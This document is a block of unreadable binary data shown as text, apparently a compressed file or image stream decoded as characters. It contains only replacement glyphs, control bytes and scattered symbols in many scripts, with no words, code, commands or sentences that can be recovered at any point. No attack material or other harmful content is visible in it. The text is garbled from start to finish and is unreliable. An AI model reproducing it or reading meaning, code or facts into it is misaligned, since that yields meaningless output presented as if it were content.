�Q,�Q-�:Z��*k����+t�]0Xcr\]�v�_/��^m���V���VP�4�eνx讉z]u-%�ֵl�E�]��,V�C��~So�9rZ*���֫�I��BEiJH�	�(3UX
�Z�a�VYVA$n���`WH����ޕnB_^mA�J����*�*���
�IsѮ�o���c��W�4��o�-���k4�Sy����v����E�ݹc�ܙ"@V�*e�V�%v&5UvֵU}St��J��Fʤ��=�9��9s[w�1�L�6d��I%d�5�m�s��k4��^ٛSk�}M5T����0��򽏊�z�/�o���$��X"�@JŤ��Z���+�������Q�� )R%���J��4B��N�R:�U_NwB�\�+��&N,�^n�D��A#Qe3Ueӟşe�][���CV_M볐��tj����vV�%ZȌ��"���檮�qR�+n���Z��('-�j��:8>W��QI��r��R��}&�*�[���d�-����5|,l�y���*ի�����@i��7-�� ,�"I&�H, �E�I&T��#HU�2�qȍ<FYs@��IdjI�(,Yr�Zm�n��l+, e���3���T�����%L��*�ϟE3tQ�$�,S�T��ͤ���LmћN�_m6iaV�$K
�� e�WHDtn�/�*붹Ҫ��Z��(��f�k�s�˾�pb�4��Oiɏ��7(��-�cN}��u�lNQ6r3_^ky}�k��{�&�T�Q���`�� ���T24��Ě �um�'�T�*�D�HHT�Q.���t1*����%P�skGF����Φ��D�(X�YL�J�06�gr��Af���C��y���ɫ\�z�ܱё����+XB���X�UwU�SU��5�T�iey����FKw����ݖ�qҡ�Y$�*�+����ՌI�5�v����ԼO-M�����Z���5��V�Iq
�J`��UD� �� *�V�oZ�e�+t�"������F�W������5�ʔ�Ntm��l�^k]�Wesj�`�TWr嚍Y'L�����ךRIdK-�6��VV�ր�kɭ7r\o#�;�f�|�ۏ{%�M�d��� )P+ �bK]V՝W]��EWU-u[VA�蔅��c<ƾ'�q��l��Õɕ��-�����^F�撷ώ���mN[~C^k��H.aQV�1��FdY C�$�
T
�ma�:A&t��Ib�!�Y(ӄ�U����H��RZ�%��ݘ�b�޼����e����r�ɍ�ϧ7.�UjgU��
Y�Eve�6GG�/׏e�!���5�m��o7s�k���\�H�W����,V���$�u�\V��uUmSu�똕[NuQ��M��떛+k�%R�_ӛ�\�W�5��W��sa�o�y���c�ۛW_�S9��KaW�0�d2���b��T��ZQ��Xh�*d�rPV�a-1�t ,<RH�" VUY녈PZ�3k�26�VөN=�9�˗V^}�W�+T���t�Vt�::f�
3~�;k~���6g��4�NO\W(W*:���J�*Wey�u�\V���VU��l��U�������^:骎��L�����O%MVRȑ�G��7g�5q��*��gN]]��#+bǪ�IU�1H�I�
�I�*���5+z��3�R�@@�@�Eȩ ME*����d�HU��`Y֦x���YQN]9v�E���)�s��D�VHJ,�Z���Xѷ�w#��7;w����ߦ��2Fb�l#(�ej��5]vU*UmYV���U�\�#�j�mp���H����ۅt鿤�g'�[�O���3hߚ���14�r�kѮulk��[|���p���!��:Y� E�YREeQ
,Q(m�I-`��
��,Y	2Y"�D҂+JU�(["A�¸���dH"Hj��W�W˲�e8�K1����,�UY��+�ʒ��XջƹK��nyK�����5��ܰ1*!�FV�G�ij��R�+ʺ�GJQ�ͭ3Ue@B)�9�ɫ���]�ˁ�N�_c�`��+kΜ���ϓ���疋��	�B�XJ��]�%���S"A�V(+3@�s��Bȹ�F "�3%�4$ �2Uqt�`��Z�*� �BH �IGTP��,�dƆb��
͒�9����]Ii�E2үZ�U�\R�Y��ۋl�#�`�u9G��n����z�d�QC(��ҫ#U��-h��I]��#��5�VjV�*a]KMor��Ѽ])���4����o�[~Q��z��E�޾Tc*E��`�Dh"��#H��Z�/�b��+eE��*��j�
��H��D�Q�+$ԂH # �FV�E�(I�Z+��p�2)�aH�Fz���\��GP-l$�JU�b�.�j�.�iͣ&��u�nۋvu����]͚sj�-�n�[�aB�*��Sh���n��S�*=s�UYT�[�jȤFX"@گsr
�,���z���oGN������?�������0Ud@DV�$��0�a���5%vr )��]#,�J�IҪ��W
� � �E��V)A+j��k)�-vƨMI5Hdn 8�Z+*�d���*U�VYj������vb�5����7����j=�i���-�t#�l�V��,�j�ެU��P���i���e�V"��lZ���q<�ż��#'O	t}q��g\일����XpW$#+ B$	V	�V�ذ^��Ў�-U�0T�҂-Et�H%�UH� e��(TV�j�z�ώ�*�'K�"�T�j�0���
�肷�R��"��i���d��9���m�2��f�:򝳮�.�{�7�l����i�T�
$0T�Jk��j�ʳ��z�ҷ�;Td�+j�k�@�E�q�y���_k�=��O_25�f�5�ɩѷ��),�e$�H�� �H�"��*Ud�bVB��V.�:�iU��f�EY]Q%tP�`�ҫ$�U���'J��:��F]A�Ѭ��*붜�) �+(�����eӎ̙o�l)Ko�-��;�r��;��׾:��һ�6��d���\��UZ�Z�%��kͦ�j���+FH�%J�5H7F��1`5�53Fs�^��Mo�V�Ys۹,{�6�M���BHD�
�0��,hL aP	��	D�
-�5��ZZ�5L��+iX #�)B�PE"���X�*�dQ-���r�f�MFZ4ՍPb�D)�x�@*l���ۊ�,����n5r6�'��\�z�pj�٦�W/b[�Z=��)kt����T�ڳj��f��ʳ�P�H�MW]�B��h�ګjҒ��I+,I�hj�΋�ig�h��-�Qn�qG�Q dCY!A1T0  ��,+2��*��+�,�kb�QP�2QM�-Kb�-����Sn�K$$�zs���[�=W�8i՟;����2���>���4b��#w]���%�s_����;y�5o��=y-�%f�Y��m�:���"���R#W*V��KU�e]6��UYN7]vU���Э�ExѦ���iў��LU�%eւ����܏L���S��}��kY[�"2H-`�V��a �HʱX$ e�d�X�B#�H�^l
&�D-S]�J�H�%�lU@�i��EV$����V�(X��Q���u�H�վu��VoV���5�Vm`��ԗ��:���G���]��n��9��u`�˾�C��]��B�^��5�m��e��Z"2�+ ��ʊ��%7S�U[T�U7S�U]����4�����e��9��S!΄�0�eN�@����o=��4��K}V��n�nc+K$�$�0��E��� �b�B �@�"�h!IU��J��A-����!�i+���悲M��M*��vIk��Lc�3�z�۹>��-J�\q��D�F���R�������=�����|V=oW�������y^�O��yIט߃u�-��Kn�jhz.�bQ�QD���1���V�n�t��jΪV�5kd�Wma�V��`^��U�قCAV���N�[�u�Ǯ~�U��|(I���-HA�$jI P�� �� ��( ɚ���h#����4��4�(R��C&�E�
�B��;���ΪW��궩���GG.h�q��c��#M>�������]L���͝��u�.�Z��p����-�oN�Ɩ�j��C��8�yS���9~C��Z�ͫK�Sm��U�;!f��)����՝
]���t���:Jm�%SBQ��fRԌ$$���b�dk�v��/K[��Xu�P�P�$jR+K IY@�H�@$ �4+*�d���4�Vikd�Ud���Y�*}`%����^7���f��'DF\X��}�ڙ1nɍ���[e/q�ܓ�=iQDɿch���r���q����/�߮v���=y�o�m�yn3����v`�u�V]V_m6�c���=F¥"!E�u]oVKYF��s��3�U����.\ܪ��eP�T�2^M�p��N^�}<+�	�`$"!�!�҃�eE0,R	 �f�*���*5y���ʈ� *���:Bk��f�S��DeMcY�ٚuʶ&6mz�Y����H�PI�e+�,�ۉU���餫���7>3��sv�q����-�m�y.9C�jӛ_>ڷ�;nњ��nW4Y����c*�!R#W4)��ԭ��^t���PD-z�jm�a$Ȉ�`t�D�\wRE�������1_��aK �I!$�H C"H�TȰuI�������J�m�Z՗:DtTVI�@d��;^�y�\5L��W����V:�,RX��Q}r�-"�&�@�mv\I��l�p�V���obo�.g#q�v���?�q��gjs�v����^��z�r���t��:i�%�6�]FP ��U�����Ԭ��]!A!Y]�&���B!��в�d��ǳkg35ޏ�>�nM����� 0D�BI	$EPH��e"�P
�J�$�P�������Ez�Y3�FIU�4����r6�MZ����,�uй���*K֪��+�JV�n-��qư��"�Z'�>;�g-�rڜ����l��{�n]Vi��B_��e�_��2��,GzeΡAK��VE ��mkj񥭄V����A���+S�$��fW�N1���A�]Y��[�v/W�Xf���!��,�H@B �`@�,V�f�F�B�,���+*Umj��f�2M"�J�Ea����d XV5e��k|��Yc\f��.V��V!N{�J,����n��뼧
�.Fh[����~u�VG���Z�yc�u�YL_��|v��WP�<�%1@�*� UFL�EB������X��9T�C X[h��I!�$�R���;�q�� �ᐎ�@h$�jI$����D
�V(�B�,,�A�YQ��K*2��[��#�t��j���4)
�+PA �M�}Y-���m��Arٞ�3�hZ3�Z�V��8��ms����J�5�6����vΓ��_>��g=����s�vn�5Q�Xe�/��,v�T��'@T��3B���-��#���T Ȣ��G����tj,�XC���Ë9����R�]VvM�^�x�I����%�E�I	"�dQE�V)U�E�$+,XVD*ҡ
��yҡ\�벵Ud�
@��4����!aQ��C/-����yP��<�?/�r�(lܻ߫��a�q�f��.`��;-�u�������t{E�ݝ�������c��_}�in|
�7%���)��\=k]�Q.V��&�$���*Q*���,F�K+�Ub�E��R���nDh�t�9wRt�g����o.�_G���u��@�"�A$��� *U`*Deh+�$�j!Z�W6,UU5����Q3��uTGY���@*� U��saYm���s���_6^����鶪3���W��<V�9.u�WUsZ�%ڸ�SS�{�5��l����(�x�;��R��^[��u����k3W����Z�WwdW��kl�e�R��ж�U�ם%/H��JʒS#���5Ԡ%�8tgVHc\�a��.��&��f��������rHe�C		 ���R ��Y@$P�,R�d�ҬXdt�Ut��ʔ#V�q�FI�����E�B����"X"�MA9Z��u���cu�n7Y���{��5�#K�6]�Q�l�,CK���V���j�Cw�w�9�_"ۄ��)/%���xzm������@�%vW�U�\�u=�Rj΢��$hk#�"���s#*����fɒHf�fz��̶h�L]��۾^��"$�+*�$I"�C%H�+,	� 
B�$� �dR	�P�f�2�A�:Uj��6��*�*���@%
Ft�!Q\��Z�w���'o=�(�5k�٫��Js<5��sW�jZ�-�6���_N{{��K��|Zo��K��U�o}�Snk���@�� VW6�ޜ����EwםR�	+vp��YZ�f�)N���؏p�"Hb`�]ӫ{>���~��B�>�O��l
�,��, �
�(�@eP �+,�T)P)��4�J���=r���Tdid�,@*�b#,ҫZ�UKD��j�ڰkb�ڻy�ٛ��K�PҸ��/M+n�87�KQ�F�!ce|�zri���N��:�{���N:�j�dV[S�HJ�:��(t�q�\Hk(�o�_�T�c>M��!3a���\�&aSǝQ� ��s��.��x�X��D!`! !҂���UY)���@S �Se
ʵ�J�VQ[.j#�H

�V��2�e�mR\��]��ߋs��_N�'�鿚�'[��23�W��uO'�M��S��&{G�Y���vuu�ܶ��cmصk�m�QbU�d��CbJ:f�6�Β����uP����������kn[��U�m��IC"I&�HUe�d{%�4�y���:gq�y\���,�D,V� !�� !����U"UVQU�iQ�&�
ʨ钣,�b�������a
��X��WYU\d��UN��͟Ug�;?�Zy�i�o�z��]+��\>���l^6�kG@�6�k�:7�lݷӡ����M�SN*�-��3t5bǲ�l�,�sAϺ�&���T�2rWUwN&�p�Ti��@X�D0M$�Vc�8{�������J�}��t󱭠�A$X$d+
Tu�
�A �Ƃ� U3b�A&����ɝ֬!Q������4�b��%Y�`	$�J���ꨶ��W�j��ɧ���x�y�ks�t�����Y���%��k��nm�[6f�h�ڏZ�b�ׄW�B���S �)�F{!fΪ�D�\�V����|[�׊P���2Y
d�)$�\l����l�dĜ� _�:��:�$iI"��s�B��H e�VQUUt�+$�VP+"�n��Uu�LUXf�YaU�Et�C*�`��B+��T��1�ɗ�r�����J�����l��h�'e��b�sW5v���w����K����덱'N`4�qb�N�CM3B�0J��Z���)��Ѝ�ɚڳ�% �$��BA$Y]D��01n,���ٓW+I�B	����X � �DtUT#���$*�(R��+*�`��8ͦ*-�ma�\EA¤h�
f�0e\ٵ�ˎ�{\�<���.[���ukE٭�`�׎�Y4�K��=�sWn��.cF��! 3aCq�,M�?�Î�I3Ѭ��ڶe��Ћ"Y�>�s�ۃR�#hJ �I +s�s��:��N�B��=����9n��;y���� aX'];b��i���_EYEuUVYP*+Et�Q�UR��U�u��:J��PD�BUa(V WQU��>�Z�z�j�T���Кq�^.ƥ��~G"q֋f���6�]���a���v5+��=ɍ�MS�C%h":�E!D[��b.��N���Ɓ2$S!Yd��{\���I.:4Q��l�!�Qj���+con����l����B �Z�Ӵ�Oeߗ�m��ϒt�����='�Nϣ���M������#�3��I��=�<�ӳڴq�������t��i�$��(��M �P�]
��KX:�j���f�����;g������x덊mY=GΓױ�=��;���9<�_w�f�]k��v��=v��^��]g�+��m_Kq��:�����=��k��t�f��a���C�(�p���W��?/T*C!*����"��oo:��ǇBV�ok�,�ʵ�Q���׹^��7y?o(�9Fy�w�k>n��>�>Io�X�Ϯ�|����	$$��/���[=&on�]�����V��>�����Ԫ��Ԫ�Y`+*�:�h�� e�B$$��UC��v�SU�5�u���,����r_��%�OrZ?'���q<p�q�6���.��G�Ѿ��$���I!$�ȟ]|���$��HI!$��������lŷ��	�"� ���j춍y�3�"=[!���A	��[�L�����tt�m�i�n�?`��O���8�$�s�q'����|�9q����N8��|k��U>�}�O�p�����|�#m>������U�|�9�J�������D��z�x�jכ�/�bkӧV�<�
���#�����8M<�G���) ��P�S���k���K��K���nW�;6rX7kl���mv�W�={�pW�_O_��L|[�'�rBI����>�7�Ǿ�� �Z��r������\�?���
�}�<��	$8߉~���_i0�>�WP�	|�w5v4}pҬuƣb�UvW� �Kp|��J�5EuE�X���������Bt�e�Ϭϝw�q���=�v����-��<�ݡշsp��2HO�<o������{�{�7W7�X|O�wo��g����l������+\�c��4ח��hB��:p����(㯬��[���#��;T�\�+V�C������/U�m�?��Q><���O����Y���P���ߥ������>���h�~g��_�X�jm'�`�����o����	$'�{��=S���x�n����G�8���I�S�v?(>e��{/W�Y���>���_��$���wa��n�����(i~�qW1[������*�ڕ[F�����ti,��g.U#�����z�c���Xo��zW@�W���K�%E����O�8�����v�Pb��y����&zl���=o�}h�ByO�y�澗���\��2�"Y\׉���x>��/'�^o�� [|]/����i�֧�g=�xwt;쐓��v4[��8|�ضq��|�w����}	�o��>/���s�?�>����|{��o�P��|0���|GqؽK��S��K+��d+<_�h�󽃶���$��|���|������Q�v��.w����N�'�_F�zr���;'��'�z���̓��I��� �|g߹z���.�=��ug����ir�T�X�[#,N�jj����ꬭ������e��RX����]{�d*zy�����Lח�d�3��8��_��K�p�s��t�2HH���9fu�gs�}��R�1�����1�O �� c�p�M�|_����q<����{�2wt�I�Z�Z�i�NJHp]/�a���㹽���
��	�+��ıx��q�����t��(���,���_�~����|C����^n}s��l�-7���蔧#ܼ�^=}�׮s��u� =���r�q��}|RHI!$���O��'4}��/�3FIsW�?k�V{��/W���n��>� ����Iӄ�=����_&���6r��A����Q���m��_D@�Od���(eԅk�EV* ,�����K��]�g�_?߯?i��a����O�=���%G��|��B���"<����������:��a�u�8|o����?Z�ϳt)ӿzG�Bu�O8�|��_W���gj^i8~�y罯���7�~���\��Py�G����J�ָ�x>[ѝ<�2�������>'η�	+νBUl<�G���t��t��l:�fo��獘|��|�����������$�����%/�W��OW��/��=O�?��I���x�����;a$�����,����g��OP��ߤF8蕴TFP��VG�׽(�Iו���
4�Ǧ[B�QI���9��z>�I5�I	�;�n ����}1>U㏮��؏����ܣ�}��i>ޟ�z���C��|�wǤ�\����J���v��or�%t����ҽh���!�9}�"=� �����2s�G�=Fy�����/;Ϲ�_���ӇԳ�<�|Q���~���!8�K�Nן�����J��ҿ�!�Z|�����a�Y�\�������<�����)�g+$*�k�ߐe����^����I�</ȟU|�}�>m�O�g�rG��5��:� s5��BI	$>w�������I�AF�J�f��eVS����	���Ŕh�Z+p��#���Ԏ����&��H|��j����IC�������އ���Ä��p>�w9�$�C�i�� ZǧZ�z��_��~}��K��}��:��RC�y7�q���*�o{�%�2}'�e|{/I��y��  ᾊ�X��Ϡ�U�{{З�}O�� T���o(��a�7=������y�c�	o7�G{~�ؼ� S��O�G���}�׽�~�3揠�+=S鏗~�9y&�tO����ǃQ��3�)�� |e>��O�g�i���c��:�.��XI	%'ƿH����z�gV@K)W���Jl�
�p�Q��uc, �V����οԻ����}Y$���A�z�ܩ�$��t��u��x��̟8�Ǻ�'�O\ �H|���n��qjŵ$��Ѻ/hϣ���f���$�	�� ���&}�v��r�1�FO�X�2|��xw6z���/�� P�׎����o�*z��Wp�i��?O�>v�rN�iM�yO�	}�r�C�� C�� D���9i�x��?0}A���u���y~���=|g�Ϛ>��|~zI�~G��������9RI!�6zT��BI	$$��΃�q�$'^�>t|��GΟD���� A����J�n��!�m��}���y�Z��PY|�r��ǐV$�?���
I��*���{Y���G�^f��rI	$$��CξX�G���l��=tOh����'��'�g���Y�I��揪K$�5�^|��� <k�='?X�Jxn�h�!�|S��>���?ԕy�]<ܡ��R���9I7�I�?����w�}��� �}�I�?/���g�A��;��� �/��k��I��}�C��i9��c|c�ǯ�%ρ�׀� I!$������zM^wF��0��O�a�?��>��	\{w�������	����ڼ��q�`��
m
d��J���*ƄB�ćJuo�{i}cM��u�e��U��Bl@x������N�Y$>!��.���x>S��'�a�������|���Ρݾ�����$��HI!_¿w|R]����W�ϐ�-�����g������׻���Զu4�Fzg���O������[���o|���C�����yz{OW�g���{�� ^��Gi�b���O��r��c������{�~��VΞ]3-8�h�;��q\���H�?I�}w���=3��/v��O�'ͼ����=p����or9�_���U�~B���8{���>{���݋���_��>χ�}��>�0�B|��g�'l���c�b��	R��X�Y��m"��,:�����z�Xѫ��ȥW��lS������'L����y�-��I���+����o�-�A���w{P��_�����AU�Z�X_�<#^o��|�.>���>����=����:gW�s^��?J`������Q�r��������3=�%�{�<!��S�v���/|��z�W�\��p����'Y�� A�__��������^}w�=7�Ή�.N�n�׷z>:�������Sn=���q{�y��S���!��:��ڥ���1�..�m�v�H�����l�)��;q�;�� �����{wj�X��Y��M��o|ݬ|����/(�I�>c��S�}���O�:xyɏAd�BI	�� �i��ލ�q��kV��ȱ���R��f�C���N�K��?�Hf�yg���Rk�q�|����Βt��&�I!��y3٤��I$��/�|� &��Iy�!$���d�=�d��Qd��J�L�	%�J��Ω=_"Id�I���U'�G�ɾ>v$���V��y~��^L��|�m|�ݖ�W��v�5�RK��3�27�D�� d��Y��Xвt���$o+�\�VI���z���v�bHI!>d��=�L{�H�Y!s�Z�D�HU$[*���%�� 4     !01@"2AP#$%345B6��  (��6�h YMn9�m]~��p=�c �!9��M���8��,,��NQ(��{���S���@&�MLar�/��8����!	K��J(�{�
-ɬ�;%jh��+N�L@X,",9:��.J<���Qr.�ǽ�L@�1��.�')�lY�W*0��yXX��E�AB��1�G`��S���ӎ�Z���C��<�YEyD�E�G��efپm��n{yC�RSބS�Ԭ٪I0%���l�űĔJ%�
7p��ӓ�Vb���i�� ��X]����>�ǭ���%nY�/�s��pʫH�E�M����/, �&�!���%g�8e�-��l�4� n���*����M�8�[���B(�b�':��YYYYY��4!�	'J�-[S�%-�l,v���N�Op&3q�`�lUvcڔz*E�&����u�`.S���-���(���/���l�ml[B���|	�6�B��~�%'�;x_�!uM�ag?j��[B�=��/�0�:ڒc|wY����˵.6�O@�r�Q�煄�4!!p=�v���
�)�IK���hC�Н��%��[E�i�*4V�l9�&%∰�&Ǫ��nB?�L��(۠5ɸN7!{����N{�خq')��p�C.XXhFF
��������Ջ9YE�ab�xB�ۆ7��{lof+d��^!�b`�z�Moe�
+�UɟfU:�Y�j;
|�e����>��d��.>��ˁ�)�c��L}��;����zt+hE�b��űm쟗�s���v���7{Z�p؇��d��N���N��Fk�7�n� 'P������/|1ň�Q(X��
$U,wƈ�lM�6�l6;
f}��Z�S�r~��O�D-�&b12t�8��	����o�����E��(�(�8X����vK�R���]���Ls\��C��D�v�c�W���J�a����6
�1�@�y{��J��J4���'�eu+!�$p�B���&NE��C�psj��/�ep�`�4Q&��nBQ�H�6A	$%�F��j�p��/��^�[
���/q��z��Ԕ&�ԅ�1�_�[�5��|������E�(��s�0�T����vV��^`]��"?q���JL{%�1
��wO7���t�D�&���yM��99a2�Bf2]d��L��.�S�$�Ͳ���9�BP�B[ڱl,r�"��0�����`��n�b��@�l���K�+bڱ��ʝf�(���1�p�p���!&���D�n:t˽�[���<#E�5ߍ�>/C��0MML��S��e�/i�S3M�"Ɖ�Z#�$d��Al[lz�e@,[jڶ�����Ű���<��w�����M�pL��lF�`[�&�-�=n��;�M��N�:�}l%���9=�9)ߍ�Sg�׳��U�Nbv��^I��XN��lܡ�j=W��������n�Y&֡1��v����	КS�������jd�J��m�y����(96*��B�W��P�8�ߙ�0Z���_J�9Fr(�����,,Q*�Q�Z�������EL�hٰ]�Z��A.Bo,w�[q��Ͳ�����d'.�A}�B9^�
im�E�bڱ٪��{������f���}R���k��06�8@���y��;�	������):�b���(�Q�|GDu����oO�|�Y)Q-/kS��/l�����,{���������#�-�z�/�c��ٺq�L"���/h��.BH��+�HR�����b�MB�J>/���(;�V,-�׶�T�X�#�� 5T����S�쒆Н0D�s�8%��IXG�eeal_pB)M�z^Q<���Q����Ijm6Q)�N����
.�Cv��6h��q�66��pq�h3� ��/q<����JID��N�2J{X�5�Nzk�(�<�j!��V����!L��a���m9Y��u�����|�]��o�lI蒒P�!>g���� ��=��<SK��+(\�0���y����v�v�[nJy��87�(��T�#����Z"̺�X��y�f���KSc ����{�E�VյBvչeeg�SOScg�no��Q�x��(��q=�!J�1�I�Q����uGA��G���;j����Z�t#"���rܷ&�D�NO�n�ǃ�F���梱�X�a�՞D��h�B<3�_j�V�a/m��blf��x{����-F�������oz����*j7>��>8Q��'$���l&��"�p�����!b�Yp^�F"s2Y�M�y�mw,-�jؽ����]M�+���o���7�	�_%*%��J(���f��aef�������, ��s{�vX�̡����SP)�?�y��;����:��?�(��ݥo@��Xv�Qj��lm��M�@���<F������ �/�6�������]�/u.��3�"�(�+)���V� ���!b��2c �TVnn9en�҃�����������&���d�ģca�,�7�
a�F�@�P(v��<�!9���,HG�%�&�o]�"3�<"\�630�2C�{?��hآ�%D�,�,��p�!����W��Ggjض-�59��E���c��7*RX�D��X?�7( ����hf�D�( �j���e��.��am[Q	�E��'�w�;��Pa�����>>9��VQ*9�+6�D�� �j!��͏ �^G�_("j,N	㩹���K���>&VVV啕�n[�~a(�em�:���x����+)�55>����{)�E��=?ˑ����6��{�h����=�6+(:�=�mųũ�����ģ`�z��)�-�(]�*r}�yO�(+�`� �666{p��6++z�r���jjjo|����DAbǧhҁYA�=n[�ܞS������%v4!a���xe���5�V��uO�6xA0�&����(.Ao�S\�-�zAȹ9��<�w�OR2��F�7�bܲ����,�[(�?i�xN��4_j�11���y5�L7���v6-��k�(��N�|"2�`�P�	�7���%��u��f��p�u'qM�1�x�~��������X� E=B<z�@�� �����6(��)ǧ������
!8e��(h �|أ��-��j�!��j�(�l^�t5�"Ņ��|{ИC�Y[�.{E����8YNF�nDc�T$�A�Fǔ'`��9��l,,-�j,[bt0�A��l;8X�{Y�g�m��{9��E�<�|T3�(�k�( ������r�(O�n[pXN�sl#ȅ�SS��|�)�E����S�MP�PA;f�Ǜ�K�"���rܷ-�uA�,"S\�S,o��r�����(��u��lS��155;��G�OP6�nȻ؈�� �޷[6��P��C	�������<O��_7��(�����	����!���qp�;��	��n[���,�����[���'�;̳:C	�w��[?\��k+<Jrr!�Xp	����w͍�(��O���)��^�޷��rܲ���A�+(� ܺSF��p�l���Sf'~66=���6(��(�M�jbbjw͍�b�'�oh�QQ\!{�DB"�
ܷ-�rܳg(z�g@ރ���%�nQNE9��9����511�Q����p�����m��oA�LN�VPrjM��B|��M�3|��(��8$�gisː�����C�QFǲÇ0���=���L	���s���A>7U�eg�{��{%9E:��p�ojbbj|��`(NM6��:E:E7��B]�"��4Ơ ���y�+=�b�7�%nG�����6���p�������|أc�&�6k��b,^�����ű{a{a/mCn�7ў�C��S�F�ؠQG�?m�A5155C��ly@��b��b�܃�\�A>x�{��9�NE�냂��5156�*w�|�� ��������������݅1/���l~1�lx�S�Fǀ��a�cl�����f�A8Op�ܢ�0��oV�b��l��r�X��B9P�y�Y�g�m���QF��99{t���MLMY��hC�y�ny���ab�\�-�!w'��&&�6����#��G�(�"�o�,uڢt�c`�����c	�ܣs�&}����Y@�ȔJ� m��Tu����~9G�~��QNE�E9tE55115CA��Q�F�Q�Y�[�VQ(���r�w��&4Ơ����ܠ������ru�w�>
66jbbbjbv���7(����߈o����!	��7�/[�7 ��M��� ᅄl��?��X�QNN��l|wM�(���0���U��¡���<�gA%��Z�����,?�<�̧'�elSS|ٱ�E�|�3�t`��	�
O�P��gF� ���l���W����q�J%���+�66	�����thC�lnll{!{�Y�m|b��	>�2m�����|.��d����!b��9�'QAQF���,�nx�ۼ�&5a�j����ȳw�E����7��cc�E�rQ)���b�(ܢ�f�����tYM�llQ�G�в�Y���!�Y��;�o�!מVVVnm�b����[�VVV啔\��(�n�b�(��f���(i�&���͊66=�a���7ł������d.�!d.�xA�+++6����Y[�w�+(�o^�ދ��"Q=Ҋ(��f��&&&�����6(���m�4!��1Y�|,[r�s��u[�u��c��`آ�!mX���N�NE!��5155�8�eg��lQ�|�/��#��C�,��F��$X��=b��o�P�}6�!�6�3c���7𧷫P�~Vlí��(�Jܷ,�ܬvr��)��-A5Bn�`(�6�ɼ�7(��<��ſ�.�xH��q?ذ+u��ͳ|��Ƚ�舾��QG�{�E98ٍ�m��GVtNz�E�MGb�777��?���G���j#������k++rܷ-�r/[�͈�P����g��N(��1�7�LPp����y@!�����lQ�������}���)�P��Q�m����G�������3�߹1BAɨ,���#ō�(�6<m���j���� � �P���OĞ�x�QE���tyQ_йe���JbiC�h�nnlx�?��& Yɰ�1���ê=;�{�<
(��9�Sܢ?(�4��&�� ��(�(��p����L����#�ŷ"{�╔�c�(�\�Th��7jbjg���&�q�6(��(�	�"�v�� !A�����y�Ѹ�@��b���="�Q�ۈB�LMMMLLMA�G�EF�6���)�H����6<Ov�(
�D\ܠr�z��b"( �jb	�����\vM�(��767	�w�į���ퟎ{G��F�f�nP�r����(��ל�L(&&&&���r�(��<�j'�m�ZK�saq�	��c��Q++6!��8M�	��7)��G~I+6�iA4��	15��lQ�FǐMB�9�� ��������sģ�/)�CwK��6(�(����ZSS"��9�lQ�FǐX���J�� �����lQ�G�A8'�	�6�99QE=Grw�80��(j�(uA��QElx��eM?꿧<VlllnQ��S�<X�#bQ�����,-�
����&� ��c�أ�Y�;t������Y�lQ��QOF�JQju�*9Q�[���ڌ"��ST4����lQEy���:Y� W�Q�l҅�(�b� �g�8�[*"_����5ژ���`�E� ������̢�(��=r�� r��G�f�5�C�F�"���DM_��dUe�MnL8{��kr��4�&��al��6(��]��{��� L{����7(��G�G��F8k���(p����2	r��҂j��,��٫��QEn{�)� 0���8@�Ex�ۺ��Lm[:��C����jCd	�)�&
+6i�S�Q�2�[�� f�����Q�{�0���F*��!L�E�]p��j-���
�Q�F��ǳ�l[����������׸���f�Ec�XX���Y�!��=�A��҇���9�^Oшr�	�&��,��͍��a��r�;�� �6<�ڶ�_�Yb��dᇢs��Z��h�>��=��l ���AyYYY�.��
�s)��=�xab��E�}�� �0���a|�n iYPےE��8�,;YG�,��*;�-�1F��5�0����(���udL��(�zD��A4�7�czlF-F��Pߐ|�7�?��y[�&[�9�~7qŉE�r͊����zk���	�G]�%����b9�a���'�(��7g��4v�+�¢�F���?&�!�J6��pm�!@�"BM���|���Bw�f��v��O��"�K��Nl~P�l(�r%� ��?.*!�3��շh��o��&G�c�t�Or)��٨x�՜qlv�f���A�2����0?�6?(NÍ���rs�r�vTW�7�w��m���j%A �S.�ؑ���d��	��/��훛� ���B�[b�����cc���NZ����nE�r����)F�zƚ� �.۰��G�O�2�w����� p���<�=���8C��	�Iۥ� �<ÖE�9s�D��
������\� �c�k�zX[
��z95�k��C	N��[����b8QEM_�r����h¥�0?�?;il�Q&�9ȧ�E�M����ؔ�*?��Ł[�P���C|� 9ohNp+oHc
�b��<Eǃ��کNÿ�(�m�N�� �)�.[S�����P�F��ML�n�
%auC�QE9nP�8�m��� 7�'�5�m�,�n-�1�B*�3`�X��q�7�sp���M�P�QG�?�ՄY���y^ڑ��O�<Jr��E&�&Q��7"��)���Vx7�iQ:٪	Aa�Q�ᅋ� Ƅ-�B9P�׳��?<��q�ڂhP�cg~MF���6��3`�X^�S%��VՎ�F�"VVPX@,,'#��$ ��Na� Fy�QQ�婩�++	��?�&P�s�J �������ڇh���Ũ D{�Xp>B�v`� F~c�oţ�Z�AB�b�p^��-P��I�_u�B �	�5���)�F�X�P^'�c��"�T��?���(��xh��-��	�B,>XU�[HL��l�,�p��	�Ab��ا��.�۞���p�r6��&��A�w����QE�St�:��0����r.j���0�ӝ	r� � ��&�,����� ���=�XX,/mc*Q�bzQE�n`�i�s'�SjM_�1~��jA>|�oʄ~�� � �V,!al zu���z����я_�83��r��
?,ا(�O'�A�I� �5 �@!l&����,��s�"S��j���=Ox-��~�H����Ŋr���'�m�� ��P��<>�Z� ��[j�f��yAx��8��"�=;�tXXX� ��<���"�����mA�������t�|���fyAOva�'��X�-&��~y��e99G�]�� �@ 	��X�t�.y=��m����|<�P]���	Eb���T��,@&~S!��:-�(,,q)�M�ѧ�Ѕ�zwGU����0��?!Ȩ� ��A �@,&~S ��vG�h��a��d�0�e���m�fM�o��EFi�@ ���:�����;e�!�	�2��#���/,``�(q<$߈���PeX�MKjv��5;YSBv��
